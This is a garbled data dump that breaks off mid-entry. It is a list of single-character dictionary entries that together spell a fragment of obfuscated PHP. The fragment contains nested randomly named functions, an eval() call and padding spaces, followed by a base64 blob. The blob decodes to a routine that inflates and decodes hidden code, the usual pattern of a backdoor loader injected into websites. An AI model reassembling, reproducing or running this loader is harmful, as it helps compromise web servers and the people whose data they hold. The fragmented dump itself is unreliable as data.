{&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;(&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;$&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;,&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;)&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27; &#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;?&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;&gt;&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, 